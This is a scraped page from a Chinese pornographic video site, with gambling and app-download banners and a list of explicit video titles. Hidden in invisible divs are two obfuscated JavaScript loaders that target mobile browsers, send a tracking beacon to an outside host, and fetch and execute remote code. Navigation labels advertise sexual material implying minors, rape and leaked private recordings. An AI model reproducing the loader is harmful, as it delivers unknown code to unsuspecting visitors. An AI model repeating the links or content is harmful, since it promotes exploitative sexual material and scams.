

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cczhutai.com/news/15649.html
body_size: 9261
content:
<!doctype html><html lang="zh"><head><title>- - 国片精品jk制服丝袜_精品久久久久久久久无忧传媒_久久久久国产精品嫩草影院_国产精品亚洲一区二区三区久久_久久久久国产精品嫩草影院_国产伦精品一区二区三区新乡影视_日韩一区二区三区免费播放_欧美高清在线精品一区二区三区_亚欧无码一区二区日韩久久粉嫩_完整观看高清秒播国内外精品资源</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"cczhutai.com","wapurl":"cczhutai.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国片精品jk制服丝袜_精品久久久久久久久无忧传媒_久久久久国产精品嫩草影院_国产精品亚洲一区二区三区久久_久久久久国产精品嫩草影院_国产伦精品一区二区三区新乡影视_日韩一区二区三区免费播放_欧美高清在线精品一区二区三区_亚欧无码一区二区日韩久久粉嫩_完整观看高清秒播国内外精品资源</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：cczhutai.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function pIJPe(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function rhmsnTqc(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return pIJPe(t);};window[''+'c'+'U'+'V'+'W'+'Q'+'d'+'p'+'t'+'T'+'I'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function DEHbe(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=rhmsnTqc,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=DEHbe(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=DEHbe(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnnR3YmdidGVyLmxpdmUlM0E5NTM1','172198',window,document,['l','n']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>cUVWQdptTI();</script><div style="display: none !important;">function xqKlvI(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EJDIzK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xqKlvI(t);};window[''+'W'+'Q'+'b'+'P'+'z'+'p'+'o'+'n'+'B'+'w'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function XUxSk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EJDIzK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=XUxSk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=XUxSk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmmF3cndmmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM00E5NTM1','172197',window,document,['m','0']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WQbPzponBw();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/262791.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/8abe158d944ad8246fe5b2e9daffd4a0.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">比性伴侣强，比情人差。我的性欲一直高涨。我带着自己的性玩具，和尾崎绘里香认真地做爱了一番。 尾崎えりか SQDE-021</p></div></a></div><div class="vod-list"><a href="/play/262647.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/6abd22b9d8d302fa5d251141895fc2de.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">Nao Satsuki 的假期：搬家前在家进行未剪辑的 POV 性爱和颜射 Nao 彩月七绪 SDHS-062</p></div></a></div><div class="vod-list"><a href="/play/262793.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/ff0a6764615881b650dd5bdffffeb4bd.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">Open Heart 金松时步 金松季歩 SBVD-566</p></div></a></div><div class="vod-list"><a href="/play/262622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/622301108d484f110ccb4b56f2ab65fc.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">Clarity 若本あん SS-134</p></div></a></div><div class="vod-list"><a href="/play/262795.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/008cf58c359b162ac78908bc043b2020.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">Himari Kosaka 的未成熟多汁水果的香味 小坂ひまり YSN-649</p></div></a></div><div class="vod-list"><a href="/play/262619.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/c4b1ee3d8b0be0c16b1678a3bcdc2392.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">安达美绪，这位梦幻般的已婚图书馆员在图书馆工作，教我如何学习并在里面射精 足立美绪 VEMA-240</p></div></a></div><div class="vod-list"><a href="/play/264600.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/ff9db0b01bd7007b6a46ea1bcb204be2.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">性爱的天才！神身躯泡泡浴女郎以疗愈笑脸与下流扭腰引导射精的极乐泡泡浴3本番 海老咲青 海老咲あお IPZZ-312</p></div></a></div><div class="vod-list"><a href="/play/264599.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/2398d6f47ebe24f97c78c24bbd8c1f32.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">推特泄密约炮淄博音乐学院女神爆操潮吹白浆外溢私下反差淫荡</p></div></a></div><div class="vod-list"><a href="/play/264598.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/e831d5e847234634eb83056be33f3e81.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">新人运动主播就算被电视台指派给人气运动选手也无法拒绝…被用蛮力插入的活塞运动，爽到要死 枫芙爱 SONE-785</p></div></a></div><div class="vod-list"><a href="/play/264597.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/2d067aa58f308f8d869f4da680293e0d.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">偷情自拍泄密纹身哥带美容院气质短发美女老板宾馆开房啪啪2人肯定也是有故事的人干的激情澎湃肏的欲仙欲死</p></div></a></div><div class="vod-list"><a href="/play/264596.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/621bf8f4a10a458f491229603fb28176.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">推特小兔子真实淫荡KTV全过程程自拍流出一路唱一路跪着含一路操淫乱影片疯传中</p></div></a></div><div class="vod-list"><a href="/play/264595.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/817beac36cd292b0dc2912ca5eab18dd.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">推特网红色影大师王动御用00后嫩模Kilig性爱私拍流出多场景激情啪极致美臀漂亮美乳高清私拍</p></div></a></div><div class="vod-list"><a href="/play/264594.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/02d6aac70beab3e3358bbd82f74f3ea7.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">无法坦诚相待的恋人们 第11季 美波梢,末広纯 SILK-189</p></div></a></div><div class="vod-list"><a href="/play/264593.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 